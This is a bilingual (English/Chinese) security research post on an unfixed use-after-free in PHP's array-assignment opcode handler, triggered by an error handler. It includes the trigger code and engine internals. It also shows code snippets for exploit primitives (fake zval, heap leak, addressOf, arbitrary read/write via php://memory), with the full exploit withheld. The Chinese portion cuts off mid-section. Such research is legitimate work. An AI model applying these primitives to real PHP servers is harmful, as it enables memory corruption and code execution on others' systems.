To bypass ASLR or read/write the content of a specified address, we first need to leak some addresses to accurately locate the ones we need. The process here is a bit tricky; we leverage PHP's weak type conversion. Consider the following code:

1
2
3
4
$victim_arr['a1'] = true;
$victim_arr['a1'] .= null;
var_dump($victim_arr['a1']);
// output: string(1) "1"

In line 3, there is a string concat operation that concatenates $a['a1'] and null. However, neither of them is a string, so there will be a weak conversion here. true will be converted to the string "1", and null will be converted to an empty string. Finally, the string "1" with a value of "1" is written to $a['a1'], so $a['a1'] will hold the pointer to this string. Through the previously mentioned UAF, $a['a1'] actually resides in the memory we can control (i.e., $user_str), which corresponds to the zval we constructed using fakeZval. By reading $user_str, we obtain the address of this string.

At this point, the memory layout of $user_str should be as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
                              ┌──────────────┐                                 
│ │
│ string_header│
│ │
├──────────────┤0x18
│ │
│ ... │
│ │ string: '1'
fake_zval_with_null──────────►├──────────────┤0x40 ◄─────────────┬────────────┐
│ zval_value │ 0x0 │ │ gc_header │
├────────────────►├──────────────┤0x48 ├────────────┤
│ zval_type │ 0x3 │ │ hash │
└────────────────►├──────────────┤ ├────────────┤
│ │ │ len │
│ │ ├────────────┤
│ │ │ content │
└──────────────┘ └────────────┘

Note that 0x3 inside represents that this fake zval is a true. Because this fake zval is just a value waiting to be assigned, it's just a null, not a refcounted type value mentioned earlier. Therefore, the assignment process here is very simple:

  1. Copy the address of string: "1" to zval.value.str of the fake zval.
  2. Modify the type of the fake zval to is_string.

Note that there is a minor issue here; you will notice that the leaked address of the string does not reside on the heap managed by PHP itself, used to store various PHP runtime structures, but rather on the heap managed by glibc through malloc/free. This is because of a minor optimization by PHP for strings. PHP pre-allocates strings for common strings. If these strings are encountered during runtime, they are simply returned from the pre-allocated ones, avoiding frequent allocation. These strings appear in PHP as persistent strings, and their memory is allocated through malloc.

The weak conversion of true corresponds to the single character "1", which happens to be one of these known strings, and when concatenated here, it's an empty string. This results in the final value being this known string. If we want to obtain an address on PHP's own heap, we must bypass it. It's simple; we can use int or double as the value of the fake zval. Here I'm using int: (100), and later I'll explain why 100 is used.

0x07 Obtaining a Block of Memory

Currently, we have the address str100_addr of string: "100". Let's first take a look at the memory layout of string: "100":

1
2
3
4
5
6
7
8
9
10
11
12
                    string : "100"             
┌────────────────────────┐
│ 0x0000001600000001 │gc_info
fake_string──►├────────────────────────┤
│ 0x0000000000000000 │hash
├────────────────────────┤
│ 0x0000000000000003 │len
├────────────────────────┤
fake_len─────►│ 0x00007fff00303031 │content
├────────────────────────┤
│ │
└────────────────────────┘

The 0x303031 at content actually corresponds to the string "100". Imagine if we could construct a zval using the fakeZval primitive, let its type be string, and make its value point to str100_addr + 0x8, which is the position of fake_string in the above diagram. Starting from fake_string, we construct a new string with a length of 0x00007fff00303031. The 7fff appearing here is some random data on the heap, and 0x303031 is greater than the capacity of a memory chunk in PHP, 0x200000, so this fake_string can cover the entire memory chunk. This is why I used int: (100) earlier.

Our idea is: Can I use this fake_string to read the content behind the memory? Then I need to obtain this fake_string, as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
reset_victim_arr_and_user_str();

set_error_handler(function() {
// resize
global $victim_arr;
global $user_str_length;
global $user_str;
global $first_elem_offset;
global $zend_string_header;

global $str100_addr;

$victim_arr['a9'] = 1;
$user_str = str_repeat('b', $user_str_length);

// construct fake zval that contains a fake zend_string;
// 1. zval.value.str <= $leak_addr + 0x8;
// 2. zval.u1.type_info <= is_string_ex == (6 | (1 << 8));
writestr64($user_str, $first_elem_offset - $zend_string_header, $str100_addr + 0x8);
writestr64($user_str, $first_elem_offset - $zend_string_header + 0x8, (6 | (1 << 8)));
});

$heap = $victim_arr['a1'] .= $undef_var;
  • Line 1 reset_victim_arr_and_user_str() resets $victim_arr and $user_str to ensure that the UAF is triggered later.
  • Inside the error_handler, we construct a fake zval that points to our fake_string.
  • Note that in line 15, we use $heap to hold the result of the subsequent array assignment calculation. The result of the array assignment calculation is the concatenation of fake_string with an empty string, meaning that $heap is the fake_string.

We can read the contents of the PHP heap by reading $heap. But that's not all; we can also modify the content of $heap corresponding to fake_string without triggering copy-on-write. Not triggering copy-on-write is crucial here. In theory, if $heap holds the result of the array assignment, i.e., fake_string, the reference count of fake_string should be incremented. If the reference count of fake_string is greater than 1, when we modify $heap, copy-on-write will occur, preventing us from modifying the content of fake_string. Furthermore, we might even cause PHP to terminate when copy-on-write occurs, as the size of fake_string may be large, making it impossible to copy it. For example, referring to the earlier 0x00007fff00303031.

So why doesn't copy-on-write occur here? Let's look at the gc_info of fake_string; its value is the hash of the original string: "100", which is 0x00. PHP checks if a value is refcounted by checking if gc_info is not 0x00. This means that PHP considers fake_string to be non-refcounted, i.e., not an object of interest to the garbage collector. This means that the result of the array assignment calculation is also not refcounted, so there is no copy-on-write here. Copy-on-write only applies to refcounted values.

0x08 Constructing addressOf

Now we have a memory area that is readable and writable, and we know its location. In fact, we could stop here. For example, like the exploitation method in [5]:

  1. Spray a large number of memory structures we want to read on the heap to obtain the addresses we want.
  2. Spray a large number of content structures we want to write to on the heap and write the values we want.

This is how I used it in the first version of exploitation. However, there are still many uncertainties here. For example, if the memory structure we sprayed is not in the memory chunk we can view, the exploitation may fail. In this case, we need to readjust the position of fake_string, such as first spraying a large number of string: "100" to move it to a new memory chunk.

No there's like not sure, I'm the same. Here, we will construct a more stable addressOf to help us locate the positions of memory structures we want. For example:

1
2
3
4
5
6
$num = 1111;
$num_value = addressOf($num);
$str = "aaaaaaa";
$str_addr = addressOf($func);
$obj = new stdClass();
$obj_addr = addressOf($obj);

It has the following functionality:

  • For values that are not refcounted, we can directly obtain their immediate value using addressOf, such as $num above.
  • For refcounted values, we can obtain their address using addressOf, such as $str and $obj above.

Our idea is to arrange an array: [0, 1, 2, 3, 4, 5, 6, 7] on the block of memory mentioned earlier, like this:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
array : [0, 1, 2, 3, 4, 5, 6, 7]                     
┌───────────────┐
│packed_arr_flag│ butterfly
├───────────────┤ ┌────────────────┐
│ ... │ │ invalid_idx │
│ ... │ ├────────────────┤
├───────────────┤ │ invalid_idx │
│ arData ├─────────────────►├────────────────┤
├───────────────┤ │ bucket0 │
│ ... │ ├────────────────┤
│ ... │ │ ... │
│ │ ├────────────────┤
│ │ │ bucket7 │
│ │ └────────────────┘
└───────────────┘

Our idea:

  1. Control the reference count of this fake array to be 1.
  2. Use the fakeZval primitive to wrap this fake_array.
  3. Trigger the earlier UAF, fake_array is released, and we immediately request the same array $hax to obtain this block of memory.
  4. Suppose the value you want to read is $val, then make $hax[0] = $val.
  5. Then we read the content of the first element of the butterfly on $heap to obtain what we want.

It should be noted that when freeing a small block of memory, PHP first determines the page it belongs to and then determines which bin it belongs to based on its size to place it correctly on the free_list. So you need to determine the position of the fake array you constructed. If you want to bypass this limitation, you can allocate an oversized block of memory to fabricate a memory chunk yourself; you can refer to [16] for details.

0x09 Arbitrary Read/Write Primitive

I set my sights on php://memory [15], where PHP manages a block of memory as a file. The structure controlling the size of this block of memory is:

1
2
3
4
5
6
7
typedef struct {
char *data;
size_t fpos;
size_t fsize;
size_t smax;
int mode;
} php_stream_memory_data;

Our idea:

  1. Arrange a string on $heap that is the size of sizeof(php_stream_memory_data).
  2. Use UAF to release this string, ensuring that fopen("php://memory") obtains a php_stream.
  3. Modify the data pointer, fpos, and fsize above to read/write any area.

Similarly, be sure to release the page where the string is located.

0x0A Full Exploitation

Not provided for now because it has not been patched yet.

0x0B Conclusion

We have analyzed the issues in PHP IR and why they have not been fixed for a long time, and finally proposed a fix suggestion. I also wrote about three butterflies that helped me during my exploration of this issue. Finally, I shared my exploitation methods, attempting to transplant common primitives from JS engine exploitation to PHP. Once I stepped out of the misunderstanding, many ideas were born during the construction of the exploitation process. In fact, this is not a particularly difficult exploitation; it's just that I am a bit slow. I believe that there are many similarities in the exploitation of different interpreters or compilers, which can be mutually learned and studied, and may help you find more ideas.

Finally, the "The Elegy of PHP" in the title is more of a farewell to the past. In the future, I will pay more attention to the new JIT compiler that PHP may release soon and hope to bring you some interesting stories about it in the future.

0x0B References

  1. 风雪之隅, https://www.laruence.com/
  2. 深入理解PHP7内核之HashTable, https://www.laruence.com/2020/02/25/3182.html
  3. crash.php, https://github.com/m4p1e/php-exploit/blob/master/crash.php
  4. zend_assign_dim_op, https://github.com/php/php-src/blob/master/Zend/zend_vm_def.h#L1151
  5. CVE-2023-3824: 幸运的Off-by-one (two?), https://m4p1e.com/2024/03/01/CVE-2023-3824/
  6. WebAssembly安全研究总结, https://mp.weixin.qq.com/s/cPUaDQaCWpZiBEgZqbqvPg
  7. JavaScript engine exploit(二),https://www.anquanke.com/post/id/183805
  8. Browser Exploitation, https://liveoverflow.com/topic/browser-exploitation/
  9. Attacking JavaScript Engine, http://www.phrack.org/issues/70/3.html
  10. Pwning Lua through 'load', https://saelo.github.io/posts/pwning-lua-through-load.html
  11. LuaJIT Internals: Intro, https://0xbigshaq.github.io/2022/08/22/lua-jit-intro/
  12. dstogov/ir, https://github.com/dstogov/ir
  13. https://www.researchgate.net/publication/374470404_IR_JIT_Framework_a_base_for_the_next_generation_JIT_for_PHP
  14. Zend/zend_types.h, https://github.com/php/php-src/blob/master/Zend/zend_types.h
  15. PHP memory wrapper https://www.php.net/manual/en/wrappers.php.php#wrappers.php.memory
  16. RWCTF2021 Mop 0day Writeup, https://m4p1e.com/2021/01/13/rwctf2021-master-of-php/

PHP之殇 : 一个IR设计缺陷引发的蝴蝶效应

0x01 IR设计中的问题

1.1 问题来源

鸟哥(Laruence) [1]是所有国内PHPer应该都知道的一个人。鸟哥的博客是我早期学习PHP内核的时候经常会去的地方。在2020年的时候,鸟哥发了一篇《深入理解PHP7内核之HashTable》的文章[2],在文章的结尾提到了一个问题:

在实现zend_array替换HashTable中我们遇到了很多的问题,绝大部份它们都被解决了,但遗留了一个问题,因为现在arData是连续分配的,那么当数组增长大小到需要扩容到时候,我们只能重新realloc内存,但系统并不保证你realloc以后,地址不会发生变化,那么就有可能:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
$array = range(0, 7);

set_error_handler(function($err, $msg) {
global $array;
$array[] = 1; //force resize;
});

function crash() {
global $array;
$array[0] += $var; //undefined notice
}

crash();

比如上面的例子, 首先是一个全局数组,然后在函数crash中, 在+= opcode handler中,zend vm会首先获取array[0]的内容,然后+$var, 但var是undefined variable, 所以此时会触发一个未定义变量的notice,而同时我们设置了error_handler, 在其中我们给这个数组增加了一个元素, 因为PHP中的数组按照2^n的空间预先申请,此时数组满了,需要resize,于是发生了realloc,从error_handler返回以后,array[0]指向的内存就可能发生了变化,此时会出现内存读写错误,甚至segfault,有兴趣的同学,可以尝试用valgrind跑这个例子看看。

但这个问题的触发条件比较多,修复需要额外对数据结构,或者需要拆分add_assign对性能会有影响,另外绝大部分情况下因为数组的预先分配策略存在,以及其他大部分多opcode handler读写操作基本都很临近,这个问题其实很难被实际代码触发,所以这个问题一直悬停着。

直到今天这个问题还是悬停着。对于普通PHP开发者而言,这可能确实不算是一个很大的问题,但对于做安全的人来说,这里可能隐藏一个很严重的安全问题。因为它是我见过为数不多出现在PHP VM中的问题,而不是平时出现在各种PHP native libraries中的问题。一旦可以被利用,影响将非常之大。所以这个问题一直就放在了我的心上,它也一直以crash.php [3] 在我的PHP-exploit repo中放了4年. 特别地,只要你用PHP7或者8运行它就会出现segmentfault,也不知道有没有人去尝试过。

1.2 修复该问题的阻力

鸟哥出给的解释非常清晰明了,这里我试着用更加通俗的伪代码来进一步帮助不熟悉PHP内部的读者, 去理解PHP VM在第11行这里到底做了什么:

1
2
3
4
5
6
7
8
9
// array = [0, 1, 2, 3, 4, 5, 6, 7]
arr_base = get_base_addr_of(array)
elem_addr = get_addr_by_index(array_base, index)
elem = get_elem_from_addr(elem_addr)
// elem is ok
check_var(var)
// is elem ok?
res = add(elem, var)
assign_var_to_elem(elem, res)

这里做了这样几件事:

  1. 首先我们获取这个array存储元素内存区域的起始地址;
  2. 根据index获取我们指定元素的内存地址;
  3. elem_addr读取元素到elem;
  4. 检查var的合法性, 更具体一点, 当var是一个PHP代码中显式变量(i.e., $a)的时候, 检查它是否被定义过。 如果var是一个未定义的PHP变量, 那么VM会将var的值初始化为null. 因为VM不能直接将undefined (类似JS中的特殊值), 暴露给用户代码;
  5. elemvar做算术加法得到结果res;
  6. 最后将res赋值给elem

而问题出现在第6行这里,check_var(var)可能会产生副作用(side-effects),从而clobber the world。这个词我是从JavaScriptCore (WebKit的JS引擎) 中学到的,副作用的出现可能会导致之前的计算结果变得的不可信,在这种不确定地情况下,我们是不能直接使用这些计算结果的。这里的elem是否还依然正确地指向待写入的目标元素呢? 在第6行之后我们是不能确定的,因为它指向的内存地址可能已经被释放了,而正确的目标元素位置已经被搬到了其他内存上。

以上其实就是PHP opcode ZEND_ASSIGN_DIM_OP的大致解释过程,完整的解释过程你可以在[4]中找到。那么这个问题为什么一直没有被修复呢? 好问题。我们从几个直觉上可行的简单修复方法开始,来讲一下修复的阻力在哪里。这里我用array->arData表示指向第1个元素的内存地址,其余array其他元素都顺序地落在其后.

简单方法1: 在第6行之后检查elem是否还落在array->arData相对位置上

这样做只能确保array->arData没有发生变化,但是你如何保证ABA问题 ? 比如array存储元素区域被释放了,然后被其他内存结构抢占了,然后又被释放了,再被布置为原本array存储元素区域的布局 (另外一个和它结构相同的array2把这块区域抢占了)。

简单方法2: 把check_var放在最前面

那么你考虑如下形式:

1
$array['a']['b'] = $var;

这段代码会被翻译成类似如下的中间代码:

1
2
3
L0 : V2 = FETCH_DIM_W CV0($array) string("a")
L1 : ASSIGN_DIM V2 string("b")
L2 : OP_DATA CV1($var)

这里我们考虑不带二元运算的ZEND_ASSIGN_DIM。以上代码等同于:

1
2
V2 =& $array['a'];
V2['b'] = $var;

其中V2是指向$array中index为'a'元素的位置,所以这里我用=&来强调V2不是$array['a']。那么问题来了,如果第2行中的副作用导致在$array被resized了,那么这个V2就指向的位置就不对了。

这个问题注定了不能简单地被修复。

1.3 unset 和 reassign

你可以试着将前面的resize操作换成unset或者reassign,如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
$array = range(0, 7);

set_error_handler(function($err, $msg) {
global $array;
// $array = 2;
unset($array);
});

function crash() {
global $array;
$array[0] += $var; //undefined notice
}

crash();

两个情况有些不太一样:

  1. unset($array),只是将$array在当前function scope内给"清理"掉了,并不影响全局变量中的$array,所以这里没有问题。
  2. $array = 2会影响到所有引用到它的地方,因此这里产生了和resize一样的问题。

有趣地是,官方已经注意到这样的问题,比如它对undefined index (i.e., $arr[$undef_var] = 1)产生的副作用做出了检查。而对要写入的值没有做检查。

  1. 这里它首先让ht (HashTablezend_array的别名) 引用计数加1,把这个array hold住。
  2. 等错误处理函数返回之后,再减去这个前面加上的引用计数,如果引用计数没有发生变化,说明array没有被释放。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
static zend_never_inline zend_uchar slow_index_convert(HashTable *ht, const zval *dim, zend_value *value EXECUTE_DATA_DC)
{
switch (Z_TYPE_P(dim)) {
case IS_UNDEF: {
/* The array may be destroyed while throwing the notice.
* Temporarily increase the refcount to detect this situation. */
if (!(GC_FLAGS(ht) & IS_ARRAY_IMMUTABLE)) {
GC_ADDREF(ht);
}
ZVAL_UNDEFINED_OP2();
if (!(GC_FLAGS(ht) & IS_ARRAY_IMMUTABLE) && !GC_DELREF(ht)) {
zend_array_destroy(ht);
return IS_NULL;
}
// ...

1.4 可能的修复方法

ZEND_ASSIGN_DIM或者ZEND_ASSIGN_DIM_OP (同时包括所有的array fetch操作) 改成支持multi-index, 是我觉得最直接的手法。比如前面的$array['a']['b'] = $var;会被翻译为

1
2
3
L0 : V2 = FETCH_DIM_W CV0($array) string("a")
L1 : ASSIGN_DIM V2 string("b")
L2 : OP_DATA CV1($var)

那么现在直接翻译为

1
2
L0 : ASSIGN_DIM CV0($array) [string("b"), string("b")]
L1 : OP_DATA CV1($var)

并且再此之前把所有的indexs和带待写入的var对应的表达式全部计算完成。注意这并不会改变现在PHP求值顺序. 考虑如下代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php

function func1() {
echo "func1\n";
return 1;
}

function func2() {
echo "func2\n";
return 2;
}

$a = [];
set_error_handler(function($err, $msg){echo $msg."\n";});
echo $a[func1()][func2()];
/* output at PHP 8.3.3:
func1
func2
Undefined array key 1
Trying to access array offset on null
*/

可以看到index也是全部是先计算完成的。

0x02 三只蝴蝶 (butterfly)

TL;DR. 如果不想听故事可以跳过这一章节。

四年前,在知道了这个问题之后,我就开始了探索应该如何利用它。非常可惜,我不太聪明,四年都没有能想出个招。这四年,我的工作也和PHP紧密结合在一起,在PHP里面写了大概有40-50k行代码吧,以至于我近乎写出了一个全新的PHP解释器,很难想象这是一个做安全的人在做的事情。所以我对PHP要稍微了解那么多一点点。

我能完成这篇文章,是因为有三只蝴蝶。第一只蝴蝶,教会我了一些新的方法; 第二只蝴蝶,让我发现了新大陆; 第三只蝴蝶,带我走出了困境。

之前,我其实一直被困在一个误区里面。我的基本想法是:

  1. array会被resize。
  2. 然后我马上拿到array释放的内存,这样就可以造一个UAF出来。

这里没有问题。

这里贴一下前面的关于ZEND_ASSIGN_DIM_OP类似的ZEND_ASSIGN_DIM的伪代码:

1
2
3
4
5
6
// array = [0, 1, 2, 3, 4, 5, 6, 7]
arr_base = get_addr_of(array)
elem_addr = get_addr_of(array_base, index)
elem = get_elem_from_addr(elem_addr)
check_var(var)
assign_var_to_elem(elem, var)

但是问题来了,其中assign_var_to_elem只能像目标内存写一个特殊的null (前面提到var会被初始化为null)值, 并且过程中需要对elem进行检查。换句话说目标内存需要有比较苛刻的memory layout. 其次受鸟哥代码中的a[0] += $var影响,我觉得这个null只能在这块内存稍前的位置写入。这就是我的误区。结合以上原因一直让我找不到一个合适的structure来hold这块内存。

过去我逐渐地其实不太关注PHP里面的安全了,有时候写代码也会发现一些问题,但也觉得就那么回事。直到最近看见了关于LockBit的新闻,突然有了兴趣,才有了《CVE-2023-3824: 幸运的Off-by-one (two?)》[5] 一文。在文章写完后的几天,我又去逛逛了安全圈看看大家都在研究什么,在这过程中发现那三只蝴蝶。

首先发现了一篇《WebAssembly安全研究总结》[6]。 这篇文章中重要介绍了如何通过构造恶意的bytecode来攻击Wasm引擎,挺有趣的,也行PHP opcache中的也有类似的问题。我个人比较喜欢解释器和编译器上的一些安全研究,然后我就想去看看有没有关于Wasm更深入一点研究,搜索了一下作者其他的文章。

第一只蝴蝶

我又发现了作者有许多关于JavaScriptCore (jsc) 的研究,我之前是没有接触过jsc,只短暂接触过V8。感觉似乎挺有趣的,那就来感受一下吧。在文章[7]和系列文章[8]的帮助下,使得我的博客中又多了一篇《CVE-2018-4262: Apple Safari RegExp Match Type Confusion by JIT》。在这过程中积累了一点点关于jsc的姿势。特别地,里面的部分构造(box/unbox)让我大开眼界,可谓是相当之精彩,以至于后面在PHP的构造中我都想重现它。 jsc里面有一个用来作为存储JSObject的properties和elements特殊结构叫butterfly, 因为其内存结构像一只带翅膀的蝴蝶,顾名butterfly。ascii graph来自[9]

1
2
3
4
5
6
7
8
9
10
--------------------------------------------------------
.. | propY | propX | length | elem0 | elem1 | elem2 | ..
--------------------------------------------------------
^
|
+---------------+
|
+-------------+
| Some Object |
+-------------+

在jsc的利用中都频繁地使用到了这个结构,包含我前面提到的box/unbox技术。这是第一只蝴蝶。

第二只蝴蝶

在看[9]的过程中,我又看到了saelo(前google project zero成员, 目前V8 JS引擎的安全负责人)的博客中《Pwning Lua through 'load'》[10]。 真苦恼,都是我喜欢读的东西,那就看吧。让我比较惊讶的Lua竟然没有bytecode verifier,文章内容和第一篇攻击Wasm引擎的内容比较相似。然后我又想看看Lua上的一些安全研究,搜索了到一系列来自bigshaq关于LuaJIT方面的安全研究[11],在里面遇到了第二只蝴蝶。LuaJIT的jit complier会将收集到的trace翻译成的IR放在一个类似butterfly结构中。形如

1
2
3
4
5
6
7
8
9
10
11
12
                                                  
-----------------------------------------
| | | | |
|const2|const1|inst1|inst2|
| | | | |
--------------------▲-----------─---------


┌──────┐ │
│ ir_p ├─────────┘
└──────┘

instructions在一边翅膀,而constants在另一边翅膀。在这短暂的LuaJIT之旅中,又积累了一些关于LuaJIT的知识,但是我觉得最后研究的安全问题太刻意,毕竟是CTF的题,可以理解嘛。不过利用JIT code中的guarded assertions来固定shellcode的技术确实不错。

最后一只蝴蝶

PHP 8中的JIT技术深受LuaJIT影响。以至于bigshaq博客在一篇关于PHP文章中,给PHP打了patch,就把LuaJIT上相关利用直接拿到PHP上。绕了一大圈我又回到了PHP,我突然发现Dmitry整出了一套JIT Compilation Framework [11],名字就叫IR。Dmitry是那个一个人写了PHP中几乎全部optimizers的男人,我对其从心里佩服。听闻IR之后,让我内心久久不能平静,依托IR的全新JIT compiler已经merge到了PHP-src的主线上,令人抓狂的DynAsm终于不见了。我又马上看了一眼Dmitry对其的介绍[13],未来我终于有机会不用在PHP bytecode上做优化了。我看到了类似V8 TurboFan中的Sea of Nodes,及其各种补全的优化算法。这一刻,我打算以后为它也做点什么。因为Dmitry写的那些optimizers曾经陪伴我了很多时候。

我又想到文中这个IR缺陷,我觉得它应该结束了。我又开始了审视它,目光又重新对准了PHP中zend_array,它那里不恰好也有一只蝴蝶吗? 下面ascii来自[14]:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
/*
* HashTable Data Layout
* =====================
*
* +=============================+
* | HT_HASH(ht, ht->nTableMask) | +=============================+
* | ... | | HT_INVALID_IDX |
* | HT_HASH(ht, -1) | | HT_INVALID_IDX |
* +-----------------------------+ +-----------------------------+
* ht->arData ---> | Bucket[0] | ht->arPacked ---> | ZVAL[0] |
* | ... | | ... |
* | Bucket[ht->nTableSize-1] | | ZVAL[ht->nTableSize-1] |
* +=============================+ +=============================+
*/

PHP中有两种特殊的数组,packed array和mixed array,我在考虑它们的时候,突然想起了这只蝴蝶。原来不用在内存稍前的位置写入那个null,完全可以在内存的中间写入这个null. 甚至我都忘记了可以通过拨动index来控制写入这个null的位置,这一错就是四年。原来那只蝴蝶一直都在那里,都在那个我能看得见的枝头。

0x03 PHP前置知识

之前我写PHP内核相关内容的时候,几乎不会去写相关的前置知识,因为我不太想复制粘贴大量的代码,观感不是很好。 但是这次我希望更多的人,能从这个文章中学到一些东西。这篇文章用到的前置知识不会太多,不用担心。如果有不懂的地方,都可以发我邮件问我,但我不能保证及时地回复。

3.1 zval 结构

PHP中的变量都是以zval 的形式出现的,它是一个tagged union形式:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
// Zend/zend_types.h
typedef union _zend_value {
zend_long lval; /* long value */
double dval; /* double value */
zend_refcounted *counted;
zend_string *str;
zend_array *arr;
zend_object *obj;
zend_resource *res;
zend_reference *ref;
zend_ast_ref *ast;
zval *zv;
void *ptr;
zend_class_entry *ce;
zend_function *func;
struct {
uint32_t w1;
uint32_t w2;
} ww;
} zend_value;

struct _zval_struct {
zend_value value; /* value */
union {
uint32_t type_info;
struct {
ZEND_ENDIAN_LOHI_3(
zend_uchar type, /* active type */
zend_uchar type_flags,
union {
uint16_t extra; /* not further specified */
} u)
} v;
} u1;
union {
...
} u2;
};

这在编程语言设计中非常常见,比如JavaScriptCore里面对应的变量表示形式JSValue。所以在了解编程语言内部的时候,你需要提早关注它里面的变量表示形式。其中zval.value会存储变量对应的真正值,而zval.u1.type_info会存储变量对应的类型信息。

3.2 PHP基本类型

PHP中基本类型有

1
2
3
4
5
6
7
8
9
10
11
12
13
// Zend/zend_types.h
#define IS_UNDEF 0
#define IS_NULL 1
#define IS_FALSE 2
#define IS_TRUE 3
#define IS_LONG 4
#define IS_DOUBLE 5
#define IS_STRING 6
#define IS_ARRAY 7
#define IS_OBJECT 8
#define IS_RESOURCE 9
#define IS_REFERENCE 10
#define IS_CONSTANT_AST 11 /* Constant expressions */

它们出现在zval.u1.v.type中。

  1. undefinednullfalsetrue 可以直接用类型信息区分;
  2. longdouble直接以primitive value存储在zval.value.lvalzval.value.dval中;
  3. stringarrayobjectresourcereferenceconstant_ast都有对应的具体结构,其地址将以指针的形式存放在zval.value.str, zval.value.arr ... 中。

3.3 zend_string结构

zend_string用于描述上面提到的string类型。其结构如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
typedef struct _zend_refcounted_h {
uint32_t refcount; /* reference counter 32-bit */
union {
uint32_t type_info;
} u;
} zend_refcounted_h;

struct _zend_string {
zend_refcounted_h gc;
zend_ulong h; /* hash value */
size_t len;
char val[1];
};

其中:

  1. zend_string.gc : 我通常叫它gc_info,里面有一个比较重要是zend_string.gc.refcount表示引用计数;
  2. zend_string.h : 用于缓存对该string计算过的hash值;
  3. zend_string.len : 用于表示该string表示字符串长度;
  4. zend_string.val: 用于表示string表示字符串具体内容,可以看到字符串实际存储在zend_string结构后面连续的地方上。

3.4 Packed and Mixed Array

PHP中两种类型的数组:

  1. packed array : 用整数作为index连续存放的数组 i.e., $arr = [1,2,3,4];
  2. mixed array: 混合了以字符串以index作为的数组 i.e., $arr = [1, 'key1' => 'val1'];

我们来介绍一下在array中的butterfly. 首先是packed array:

1
2
3
4
5
6
7
8
9

+=============================+
| HT_INVALID_IDX |
| HT_INVALID_IDX |
+-----------------------------+
ht->arPacked ---> | ZVAL[0] |
| ... |
| ZVAL[ht->nTableSize-1] |
+=============================+

其中zend_array.arData 指向第1个元素,注意到它并不是指向申请的内存起始位置,前面还有两个index cells (一个cell大小为4字节),在其上都存放着HT_INVALID_IDX == -1。因为packed array, 不需要对index做hash, 直接根据index取值就行。那这两个invalid index在这里是干啥呢? 为了照顾未来使用非整数index来array fetch。我之前就困在packed array之上。

再一个就是mixed array:

1
2
3
4
5
6
7
8
9
                +=============================+
| HT_HASH(ht, ht->nTableMask) |
| ... |
| HT_HASH(ht, -1) |
+-----------------------------+
ht->arData ---> | Bucket[0] |
| ... |
| Bucket[ht->nTableSize-1] |
+=============================+

PHP数组中的元素顺序存储, 位于一块连续的内存上。为了解决hash冲突,PHP将hash冲突的元素用一张链表连接。那么为了在mixed array中找到正确的元素,会做这样以下操作:

  1. 对index做hash, 得到值h;
  2. 根据h计算它落在index table的位置 h | ht->nTableMask, 其中index table就是第一个元素中的那块区域。每一个index cell中都存储目标元素所在链表的头结点与ht->arData的offset;
  3. 因此会从ht->arData[h | ht->nTableMask]开始遍历链表,比照real index,找到目标元素。

在mixed array中,index table中index cells的个数是这个array可存储元素容量的2倍。在array扩正的过程中依然会保持这个关系,例如如果array可以存储8个元素,那么就有16 index cells。它们总计大小,即是对应butterfly区域内存大小。

无论是packed array或者mixed array它们的容量最小都是8个元素,每次扩容都是double。特别地是,PHP数组存储单个元素的结构为Bucket, 其定义如下:

1
2
3
4
5
typedef struct _Bucket {
zval val;
zend_ulong h; /* hash value (or numeric index) */
zend_string *key; /* string key or NULL for numerics */
} Bucket;
  1. Bucket.val 存放元素对应的value;
  2. Bucket.h 存放整型的index;
  3. Bucket.key 存放元素对应的key。

3.5 Variable Assignment

这里讲一下两个zval *var, *val之间的赋值过程,它对应Zend/zend_execute.h中两个函数zend_assign_to_variablezend_copy_to_variabl部分过程 。我用伪代码表示,因为适合突出一些重要的东西,并省略一些不太重要的信息。

1
2
3
4
5
6
7
8
// assign val to var
if var is refcouted:
var_value = get_value_from_zval(var);
copy_zval(var, val)
if (get_refcount(var_value) == 1)
free_value(var_value)
else
copy_zval(var, val)

它对应的两个函数明显会比我给出的伪代码复杂,但是我们不需要关注里面大多数cases。其中我们说一个zval是refcounted,意味它对应值需要额外分配内存,比如stringarrayobject这些都是,而nullfalsetruelongdouble它们不是refcounted,因为它们的值是直接保存在zval中的。这里赋值过程的核心逻辑是我们特别需要注意var原本的值。

我来解释一下这里在做什么:

  1. var是refcounted时,我们做以下操作:
    1. 首先我们用var_value记录了var的原值;
    2. 我们直接通过copy_zvalval拷贝到var上;
    3. 判断var的原值的引用计数是否为1,如果是1则释放掉var的原值。
  2. 反之,我们直接通过copy_zvalval拷贝到var

在1.3中var的原值的引用计数为1,意味着这个值只有var来用,当var被赋予新值之后,它的原值就没人用了,那么是可以释放掉的。其中copy_zval做了两件事情:

  1. val的值直接拷贝到var上;
  2. 按情况调整val所指向值的引用计数。

这里我们暂时不讨论是什么情况会调整引用计数。

3.6 Copy on Write

它的中文名叫写时复制,是一种比较常见的优化。考虑如下代码

1
2
3
4
5
$a = 'aaaa';
$b = $a;
echo $b;
$b .= 'b';
echo $b;

在第二行这里并不会直接复制字符串'aaaa' 给变量$b,而是把$a指向的string上引用计数加1. 在第4行这里才会将前面的字符串重新复制一份,用于连接字符串b,再将新的结果写入$b. 那么写时复制是如何判断的呢? 很简单,你只需要判断你指向的值的引用计数是否大于1.

以上就是这里我们需要知道的所有PHP里面的知识。

0x04 利用简述

我们的大致路线是:

  1. 构造fakeZval原语;
  2. 泄露堆上某个地址;
  3. 构造addressOf原语;
  4. 构造第一阶段有条件的读/写原语;
  5. 构造第二阶段稳定的任意读/写原语。

参考jsc中经常会fakeObj和addressOf原语, 我们来构造PHP中独特的fakeZval和addressOf。这篇文章不讨论后续利用,因为相关利用方式比较模板化,常规PHP漏洞利用中都有提到,不再累述,节省篇幅。

0x05 构造fake zval

这个技术的灵感来于jsc利用里面的fakeobj源语。

回忆一下,我们之前的想法

  1. 触发array的resize, 让array的butterfly被释放掉;
  2. 我们马上抢占这块butterfly对应的内存;
  3. null写在我们抢占这块内存所使用的结构上。

这里我们先搞清楚两个问题:

  1. null会写在butterfly的哪里?

